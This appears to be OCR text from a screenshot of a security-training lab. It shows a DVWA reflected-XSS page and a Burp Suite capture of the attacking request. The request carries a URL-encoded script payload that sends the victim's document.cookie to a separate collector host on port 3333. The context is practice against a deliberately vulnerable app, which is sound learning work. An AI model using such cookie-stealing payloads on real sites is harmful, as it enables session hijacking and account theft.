 1 2 3 4 2 14:46
Damn Vulnerable Web Ap
Damn Vulnerable Web Ap
Not secure 192.168.56.101/dvwa/vulnerabilities/xss_r/?name=#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
<script>   document.write('<img Submit
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.56.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=
%3Cscript%3E+++document.write%28%27%3Cimg+src%3D%22http%3A%2F%2F192.168.56.102%3A3333%3Fc
ookie%3D%27+%2B+document.cookie+%2B+%27%22%3E%27%29%3B+%3C%2Fscript%3E HTTP/1.1
2 Host: 192.168.56.101
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.56.101/dvwa/vulnerabilities/xss_r/?name=
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=18a8087cc5d4d3e50a4262f6a6c0b1e8
10 Connection: keep-alive
11
12
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
Notes
Search 0 highlights
Event log (6) All issues Memory: 109.2MB